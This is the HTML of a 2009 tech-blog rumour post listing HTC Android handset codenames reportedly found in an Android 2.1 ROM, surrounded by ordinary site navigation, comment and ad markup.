<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tracyandmatt.co.uk/video/">Videos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a>Categories</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tracyandmatt.co.uk/software/">Apps &#038; Games</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tracyandmatt.co.uk/cameras/">Cameras</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tracyandmatt.co.uk/competitions/">Competitions</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tracyandmatt.co.uk/deals/">Deals &#038; Special Offers</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tracyandmatt.co.uk/desktops/">Desktop Computing</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tracyandmatt.co.uk/editorial/">Editorial</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.tracyandmatt.co.uk/gadgets/">Gadgets</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.tracyandmatt.co.uk/gps/">GPS/Sat Nav</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tracyandmatt.co.uk/laptops/">Laptops</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tracyandmatt.co.uk/mobiles/">Mobile &#038; Smartphones</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tracyandmatt.co.uk/mp3/">MP3 Players &#038; Accessories</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tracyandmatt.co.uk/press/">Press Releases</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8959"><a href="https://www.tracyandmatt.co.uk/printers/">Printers</a></li>
	<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://www.tracyandmatt.co.uk/retro-tech/">Retro Tech</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48"><a href="https://www.tracyandmatt.co.uk/rumours/">Rumours</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tracyandmatt.co.uk/technology/">Science &#038; Technology</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tracyandmatt.co.uk/announcements/">Site Announcements</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.tracyandmatt.co.uk/storage/">Storage Devices</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tracyandmatt.co.uk/tablets/">Tablets</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tracyandmatt.co.uk/tv/">TV &#038; Home Cinema</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
				</ul>
					</div>
		
		
	
	<div id="page" class="clearfix">

		<div id="contentleft" class="clearfix">

			
			
			
			<div id="content" class="maincontent">

				

				<div class="post" id="post-main-2211">

					<p id="breadcrumbs"><span><span><a href="https://www.tracyandmatt.co.uk/">Home</a></span> &raquo; <span><a href="https://www.tracyandmatt.co.uk/rumours/">Rumours</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Google Android 2.1 Rom with Hidden Secrets?</span></span></p>
					<div class="entry clearfix">

						<div class="meta single">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/john/" title="Posts by John McKenzie" rel="author">John McKenzie</a></span>  

	<span class="meta-date">December 4, 2009</span>

	
</div>
												<div class="entry-content">

							<h1 class="post-title"><a href="https://www.tracyandmatt.co.uk/google-android-2-1-rom-with-hidden-secre-1/" rel="bookmark" title="Permanent Link to Google Android 2.1 Rom with Hidden Secrets?">Google Android 2.1 Rom with Hidden Secrets?</a></h1>

							<p>We all know that HTC kick-started the Android generation way back on the 23rd of September 2008 with the release of the HTC Dream (latterly known as the T-Mobile G1) but did you know that deep within the murky depths of the 2.1 Rom for Android lay the codenames for existing and upcoming HTC Handsets? Probably not I guess is the answer.</p>
<p>It looks like HTC are planning a barrage of Android handsets that are already known to us and a number that are completely new for the 2.1 (Flan) Rom. </p>
<p>The known handsets are:</p>
<ul>
<li>HTC Dream = T-Mobile G1 </li>
<li>HTC Hero = Hero </li>
<li>HTC HeroC = Sprint CDMA Hero </li>
<li>HTC DesireC = Verizon Droid Eris </li>
<li>HTC Sapphire = Magic or T-Mobile myTouch 3G </li>
<li>HTC Memphis which was supposed to go to AT&amp;T but never passed the starting line </li>
</ul>
<p>Some of the &#8220;Brand New&#8221; codenames are:</p>
<ul>
<li>Bahamas </li>
<li>Bravo </li>
<li>Dragon&#160; </li>
<li>Espresso </li>
<li>Halo </li>
<li>HeroCT </li>
<li>Huangshan </li>
<li>Incredible </li>
<li>Legend </li>
<li>Liberty&#160; </li>
<li>Paradise </li>
<li>PassionC </li>
<li>Passion </li>
<li>Sapphire </li>
<li>Supersonic </li>
</ul>
<p>From what we are lead to believe &#8220;Dragon&#8221; &amp; &#8220;PassionC&#8221; are rumoured to be HTC&#8217;s 2nd generation handsets set for the Verizon or Sprint network in the holiday period but the part that really sticks out for me is the mention of the non C (CDMA) version of passion which would suggest (based on the past) that there will be a GSM version of this handset.</p>
<p>I&#8217;ve always been one for rumours and very few (if any) that I have ever posted here have turned out not to come true so, with names like Supersonic, Incredible &amp; Legend sitting in there and the fact that I&#8217;m a self confessed Android Geek I personally cannot wait to see what HTC have lined up. </p>
<p><font size="1">[</font><a href="http://www.androidspin.com/component/content/article/3-latest-news/321-htc-seems-to-have-a-lot-of-android-phones-planned-" target="_blank"><font size="1">source</font></a><font size="1">]</font></p>
<p>Posted by: John (I&#8217;ve been in Hiding) McKenzie</p>
<div class="wlWriterEditableSmartContent" id="scid:0767317B-992E-4b12-91E0-4F059A8CECA8:be61f56b-c56c-4c10-bff2-fa25e1f081a5" style="padding-right: 0px; display: inline; padding-left: 0px; float: none; padding-bottom: 0px; margin: 0px; padding-top: 0px">Post Tags: <a href="http://technorati.com/tags/htc" rel="tag">htc</a>,<a href="http://technorati.com/tags/android+news" rel="tag">android news</a>,<a href="http://technorati.com/tags/leaked+android+rom" rel="tag">leaked android rom</a>,<a href="http://technorati.com/tags/android+flan" rel="tag">android flan</a>,<a href="http://technorati.com/tags/htc+codename" rel="tag">htc codename</a></div>

							
						</div>
						


						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/rumours/" rel="category tag">Rumours</a></span>
	</div>
						<div class="auth-bio clearfix">
	<div class="bio">
		<img alt='' src='https://secure.gravatar.com/avatar/744f6f9ce832d7bcc00f95235cc25c795f2160f020ac89db8819ddc9a9507d3a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/744f6f9ce832d7bcc00f95235cc25c795f2160f020ac89db8819ddc9a9507d3a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>		<h3>About the Author: <a rel="author" href="https://www.tracyandmatt.co.uk/?author=35">John McKenzie</a></h3>
			</div>
</div>

						<div id="related" class="clearfix">

	<div class="subscribe">

		<h3>Subscribe</h3>

		<p>If you enjoyed this article, subscribe to receive more just like it.</p>

		
		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="if (!window.__cfRLUnblockHandlers) return false; window.open('http://feedburner.google.com/fb/a/mailverify?uri=TracyAndMattsBlog', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" data-cf-modified-3fa17e8f1deb49875a7ebef3-="">
			<input type="hidden" value="TracyAndMattsBlog" name="uri"/>
			<input type="hidden" name="loc" value="en_US"/>
			<p class="email-form">
				<input type="text" class="sub" name="email" value="subscribe via email" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'subscribe via email') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'subscribe via email';}" data-cf-modified-3fa17e8f1deb49875a7ebef3-="" /><input type="submit" value="submit" class="subbutton" />
			</p>
			<div style="clear:both;"><small>Privacy guaranteed. We never share your info.</small></div>
		</form>

		
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
	</div>

</div>
					</div>

				</div>

				

<!-- *******************************************************************************************************************-->
<!-- Comments Evolved for Wordpress v1.6.3 ( http://wordpress.org/plugins/gplus-comments/ ) -->
<!-- *******************************************************************************************************************-->

<!-- comments-evolved-tabs -->
<script type="3fa17e8f1deb49875a7ebef3-text/javascript">
jQuery(document).ready(function($) {
  window.comment_tab_width = $('#comments-evolved-tabs').innerWidth();
});
</script>
<div id="comments-evolved-tabs">
<a name="comments"></a>
    <ul class="controls inline clearfix">
    <li class="active" id='comments-evolved-facebook-control'><a href='#comments-evolved-facebook-tab'><img id='comments-evolved-facebook-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/facebook.png'><span id='comments-evolved-facebook-label'></span></a></li>
<li id='comments-evolved-wordpress-control'><a href='#comments-evolved-wordpress-tab'><img id='comments-evolved-wordpress-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/wordpress.png'><span id='comments-evolved-wordpress-label'></span></a></li>
<li id='comments-evolved-trackback-control'><a href='#comments-evolved-trackback-tab'><img id='comments-evolved-trackback-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/trackback.png'><span id='comments-evolved-trackback-label'></span></a></li>
  </ul>
  <!-- comments-evolved-facebook-tab -->
<div id='comments-evolved-facebook-tab' class='comments-evolved-embed-container content-tab clearfix'>
<div id="fb-root"></div>
<div id="fb-comments">Loading Facebook Comments ...</div>
<script type="3fa17e8f1deb49875a7ebef3-text/javascript">
  jQuery(document).ready(function($)
  {
    $('#fb-comments').html('<div class="fb-comments" data-width="'+window.comment_tab_width+'" data-href="https://www.tracyandmatt.co.uk/google-android-2-1-rom-with-hidden-secre-1/" data-num-posts="20" data-colorscheme="light" data-mobile="auto"></div>');
  });
</script>
<script async type="3fa17e8f1deb49875a7ebef3-text/javascript" src="//connect.facebook.net/en_US/all.js#xfbml=1">FB.init();</script>
<noscript>Please enable JavaScript to view the <a href="https://www.facebook.com/">comments powered by Facebook.</a></noscript>


</div>
<!-- // comments-evolved-facebook-tab -->
<!-- comments-evolved-wordpress-tab -->
<div id='comments-evolved-wordpress-tab' class='comments-evolved-embed-container content-tab clearfix'>

<!-- You can start editing here. -->

<div id="comments">

	<div class="allcomments">

		
			
			
		
	</div><!-- End .allcomments div. -->

	
		<div id="respond">

			<form action="https://www.tracyandmatt.co.uk/wp/wp-comments-post.php" method="post" id="commentform">

				<h3>Post a Comment</h3>

				<div class="cancel-comment-reply">
					<a rel="nofollow" id="cancel-comment-reply-link" href="/google-android-2-1-rom-with-hidden-secre-1/#respond" style="display:none;">Click here to cancel reply.</a>				</div>

				
					
						<p><input type="text" name="author" id="author" value="" size="40" tabindex="1" />
						<label for="author">Name ( required )</label></p>

						<p><input type="text" name="email" id="email" value="" size="40" tabindex="2" />
						<label for="email">Email ( required; will not be published )</label></p>

						<p><input type="text" name="url" id="url" value="" size="40" tabindex="3" />
						<label for="url">Website</label></p>

					
					<!-- <p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p> -->

					<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

					<p class="button-submit"><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
						<input type='hidden' name='comment_post_ID' value='2211' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>

					<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6c1278e565" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="247"/><script type="3fa17e8f1deb49875a7ebef3-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
				
			</form>

		</div><!-- End #respond div. -->


</div><!-- End #comments div. --></div>
<!-- // comments-evolved-wordpress-tab -->
<!-- comments-evolved-trackback-tab -->
<div id='comments-evolved-trackback-tab' class='comments-evolved-embed-container content-tab clearfix'>
<p id="notrackbacks">No Trackbacks.</p>
</div>
<!-- // comments-evolved-trackback-tab -->
</div>
<!-- //comments-evolved-tabs -->
 


			</div>

			
		</div>


		<div id="contentright">

			<div id="sidebar" class="clearfix">
				<div id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.tracyandmatt.co.uk/" ><input type="text" value="Enter Search Terms" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" data-cf-modified-3fa17e8f1deb49875a7ebef3-="" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="socialicons-widget-2" class="widget-even widget-2 widget socialicons"><div class="widget-wrap"><h3 class="widgettitle"><span>Connect</span></h3><div class="textwidget"><p>Connect with us on the following social media platforms.</p>
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
		</div>
		</div></div><div id="text-3" class="widget-odd widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="3fa17e8f1deb49875a7ebef3-text/javascript"></script>
<!-- side ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="7815655423"></ins>
<script type="3fa17e8f1deb49875a7ebef3-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
		<div id="recent-posts-4" class="widget-even widget-4 widgetbox widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle"><span>Most Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.tracyandmatt.co.uk/gshock-hidden-glow-vol2-sea-of-stars/">G-SHOCK Launches Hidden Glow Vol. 2 &#8220;Sea of Stars&#8221; Collection</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/ezviz-rs20-max-launch/">EZVIZ Launches RS20 Max: The Ultimate Smart Cleaning Solution</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/samsung-galaxy-s25-edge/">Samsung Galaxy S25 Edge: The Pinnacle of Sleek Smartphone Design</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/lenovo-legion-9i-revolutionizing-gaming/">Lenovo Legion 9i: Revolutionizing Gaming with Glasses-Free 3D Technology</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-an-sd-card/">What is an SD Card?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/huge-fire-in-luton-airport-carpark-calls-into-question-the-safety-of-electric-vehicles/">Huge Fire in Luton Airport Carpark Calls into Question the Safety of Electric Vehicles</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-tachyum-prodigy/">What is Tachyum Prodigy?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/oppo-introduces-the-reno10-series/">OPPO Introduces the Reno10 Series</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/nothing-introduces-phone-2/">Nothing Introduces Phone (2)</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/insta360-one-x3/">Insta360 ONE X3: A Powerful and Versatile 360-Degree Action Camera</a>
									</li>
					</ul>

		</div></div><div id="wpb-caw-widget-2" class="widget-odd widget-5 archivewidget widget wpb_caw_widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives by Month</span></h3>		<ul class="compact-archives">
			<li><strong><a href="https://www.tracyandmatt.co.uk/2025/">2025</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2025/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2025/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2023/">2023</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <a href="https://www.tracyandmatt.co.uk/2023/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2023/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2023/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2023/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2023/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <a href="https://www.tracyandmatt.co.uk/2023/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2023/11/" title="November 2001">Nov</a> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2022/">2022</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <a href="https://www.tracyandmatt.co.uk/2022/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2021/">2021</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <span class="emptymonth">Jul</span> <a href="https://www.tracyandmatt.co.uk/2021/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2017/">2017</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2017/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2017/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2017/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2017/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2017/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2017/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2017/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2017/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2016/">2016</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2016/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2016/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2016/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2016/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2016/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2016/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2016/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2016/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2016/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2016/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2016/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2016/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2015/">2015</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2015/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2015/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2015/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2015/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2015/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2015/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2015/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2015/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2015/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2015/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2015/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2015/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2014/">2014</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2014/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2014/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2014/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2014/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2014/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2014/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2014/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2014/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2014/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2014/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2014/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2014/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2013/">2013</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2013/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2013/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2013/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2013/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2013/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2013/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2013/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2013/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2013/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2013/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2013/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2013/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2012/">2012</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2012/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2012/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2012/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2012/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2012/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2012/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2012/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2012/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2012/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2012/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2012/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2012/12/" title="December 2001">Dec</a> </li>
